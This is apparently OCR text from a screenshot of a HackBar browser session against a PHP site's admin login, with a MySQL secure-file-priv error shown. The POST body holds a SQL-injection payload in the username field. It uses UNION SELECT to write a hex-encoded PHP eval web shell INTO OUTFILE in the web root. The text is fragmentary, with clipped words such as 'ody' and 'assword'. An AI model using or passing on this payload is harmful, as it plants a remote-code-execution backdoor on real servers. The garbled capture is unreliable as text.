 SQLSTATE[HY000]: General error: 1290 The MySQL server is running with the --secure-file-priv
cannot execute this statement
错误位置
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
RL
/index.php?m=Admin&c=Index&a=index
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
ody
assword=123321&username=') union select
,2,3,4,5,6,7,8,0x3c3f706870206576616c28245f504f53545b2774657374275d293f3e into outfile
root /index1.php'#
黑客安全